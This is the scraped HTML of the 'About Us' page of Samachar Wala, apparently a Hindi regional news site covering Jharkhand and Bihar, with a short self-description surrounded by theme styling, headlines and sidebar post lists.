100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular page-template-default page page-id-8729 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 has-mobile-share hide_share_post_top hide_share_post_bottom">

<script></script>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Friday, January 23 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://samacharwalatv.com/oscars-2026-sinners-makes-history-with-16-nominations-indias-homebound-is-out-of-the-race/">Oscars 2026: &#8216;सिनर्स&#8217; ने 16 नॉमिनेशन के साथ रचा इतिहास, भारत की &#8216;होमबाउंड&#8217; रेस से बाहर</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/samriddhi-yatra-2-0-from-madhubani-to-samastipur-the-schedule-for-the-second-phase-of-cm-nitish-kumars-tour-has-been-released/">समृद्धि यात्रा 2.0: मधुबनी से समस्तीपुर तक, CM Nitish Kumar की यात्रा के दूसरे चरण का शेड्यूल जारी</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/">बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/">Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/">लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/azim-premji-praises-jharkhands-vision-2050/">Azim Premji ने की झारखंड के &#8216;विजन 2050&#8217; की सराहना</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/welspun-world-proposes-an-investment-of-%e2%82%b9300-crore-in-the-plastics-industry-sector-in-jharkhand/">Welspun World द्वारा झारखंड में प्लास्टिक उद्योग क्षेत्र में ₹300 करोड़ के निवेश का प्रस्ताव</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/in-davos-chief-minister-hemant-soren-met-with-the-founder-of-lulu-group-a-global-retail-outlet-company/">दावोस में CM Hemant Soren से ग्लोबल रिटेल आउटलेट कंपनी लूलू ग्रुप के फाउंडर ने की मुलाकात</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/%e0%a4%b8%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%b9%e0%a5%87%e0%a4%ae%e0%a4%a8%e0%a5%8d%e0%a4%a4-%e0%a4%b8%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%a8-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5/">सीएम हेमन्त सोरेन को सर्वोच्च सम्मान ‘वाइट बैज’ के बाद, कल्पना सोरेन ‘WEF बैज’ से सम्मानित</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/at-the-world-economic-forum-discussions-were-held-with-infosys-global-on-collaboration-in-technology-and-ai-the-executive-vice-president-of-infosys-global-praised-chief-minister-hemant-sorens-work/">World Economic Forum में इंफोसिस ग्लोबल के साथ टेक्नोलॉजी और एआई में सहयोग पर चर्चा, सीएम हेमन्त सोरेन के कार्य और विजन की इंफोसिस ग्लोबल के ईवीपी ने की सराहना</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/about-us/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" href="https://samacharwalatv.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://samacharwalatv.com/wp-content/uploads/2022/04/s1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://samacharwalatv.com/wp-content/uploads/2022/04/s1.png" alt="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" width="288" height="53" style="max-height:53px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="samacharwalatv" target="_blank" rel="nofollow noopener">
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-04-scaled.png" alt="samacharwalatv" width="728" height="90" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978"><a href="http://samacharwalatv.com/">Home</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1028"><a href="https://samacharwalatv.com/category/states/">States</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1029"><a href="https://samacharwalatv.com/category/jharkhand/">Jharkhand</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030"><a href="https://samacharwalatv.com/category/bihar/">Bihar</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://samacharwalatv.com/category/crime/">Crime</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1031"><a href="https://samacharwalatv.com/category/politics/">Politics</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033"><a href="https://samacharwalatv.com/category/trending/">Trending</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://samacharwalatv.com/category/national/">National</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://samacharwalatv.com/category/international/">International</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="https://samacharwalatv.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="https://samacharwalatv.com/category/sports/">Sports</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1037"><a href="https://samacharwalatv.com/category/jobs/">Jobs</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1038"><a href="https://samacharwalatv.com/category/business/">Business</a></li>
<li id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1039"><a href="https://samacharwalatv.com/category/technology/">Technology</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="random-post-icon menu-item custom-menu-link">
		<a href="/about-us/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		
		<div class="entry-header">
			<h1 class="post-title entry-title">About Us</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-04-scaled.png" alt="" width="728" height="91" />
					</a>
				</div>
			<p>Samachar Wala is a prominent Hindi news website that covers national and international news, catering to a wide audience.</p>
<p>With extensive coverage in the states of Jharkhand and Bihar, <a href="https://samacharwalatv.com/">Samachar Wala</a> provides a diverse range of content, including articles, videos, and photos. It serves as a reliable source of information on various topics such as news, business, technology, Bollywood, sports, astrology, and more.</p>
<p>The website prides itself on delivering valuable and original content that aims to inspire, inform, solve problems, and entertain readers. Through focused journalism, Samachar Wala ensures the provision of reliable and accurate news to its audience. The process of news gathering and distribution is governed by a set of guidelines and principles, ensuring a high standard of reporting.</p>
<p>Samachar wala focuses on delivering the best regional news specifically tailored for the states of Bihar and Jharkhand. It recognizes the importance of providing local news updates that resonate with the interests and concerns of the people.</p>

			
		</div><!-- .entry-content /-->

		

	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03.png" alt="" width="728" height="91" />
					</a>
				</div>
	<div class="post-components">

		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/samacharwalatv" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/samacharwalatv">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="media_image-7" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><a href="https://samacharwalatv.com/wp-content/uploads/2023/11/Medium-Banner-01.jpg"><img width="1250" height="1042" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03.png" class="image wp-image-25295  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Advertisement" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03.png 1250w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03-300x250.png 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03-1024x854.png 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03-768x640.png 768w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /></a><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-04-at-5.37.14-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Rashtriya Swayamsevak Sangh took out the environment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">June 4, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान" href="https://samacharwalatv.com/2387-2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/08/Jharkhand_High_Court-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jharkhand High Court" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/2387-2/">Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/Screenshot-2023-05-22-062405-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Basukinath Dham" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 22, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/FwzwGKdX0AA52Mw-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="UPSC" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/">UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-7.51.52-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Dahleez" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/">Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 8, 2022</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Oscars 2026: &#8216;सिनर्स&#8217; ने 16 नॉमिनेशन के साथ रचा इतिहास, भारत की &#8216;होमबाउंड&#8217; रेस से बाहर" href="https://samacharwalatv.com/oscars-2026-sinners-makes-history-with-16-nominations-indias-homebound-is-out-of-the-race/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G_Ri6e0WcAAjbDI-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Oscars 2026" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/oscars-2026-sinners-makes-history-with-16-nominations-indias-homebound-is-out-of-the-race/">Oscars 2026: &#8216;सिनर्स&#8217; ने 16 नॉमिनेशन के साथ रचा इतिहास, भारत की &#8216;होमबाउंड&#8217; रेस से बाहर</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
